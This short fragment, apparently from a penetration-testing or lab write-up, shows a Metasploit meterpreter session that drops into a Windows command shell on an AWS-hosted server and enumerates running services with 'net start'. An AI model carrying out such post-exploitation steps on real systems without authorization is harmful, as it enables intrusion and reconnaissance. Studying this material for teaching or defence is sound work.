 meterpreter > shell
Process 2232 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net start
net start
These Windows services are started:
Amazon SSM Agent
Application Experience
AWS Lite Guest Agent
Background Tasks Infrastructure Service
Base Filtering Engine
Certificate Propagation
CNG Key Isolation
COM+ Event System
Cryptographic Services
DCOM Server Process Launcher
Device Setup Manager
DHCP Client
Diagnostic Policy Service
Diagnostics Tracking Service
Distributed Link Tracking Client